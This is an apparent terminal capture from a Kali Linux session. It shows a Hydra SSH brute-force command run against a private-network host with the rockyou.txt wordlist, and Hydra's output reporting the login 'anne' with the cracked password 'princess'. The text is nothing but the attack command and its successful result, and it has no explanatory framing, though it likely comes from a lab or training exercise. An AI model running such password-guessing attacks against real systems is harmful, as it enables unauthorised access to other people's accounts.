 (kali㉿kali)-[~/Desktop]
$ hydra -l anne -P rockyou.txt 192.168.1.24 ssh -t4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in milit
rposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-31 06:30:18
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344401 login tries (l:1/p:14344
[DATA] attacking ssh://192.168.1.24:22/
[22][ssh] host: 192.168.1.24   login: anne   password: princess
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-31 06:30:41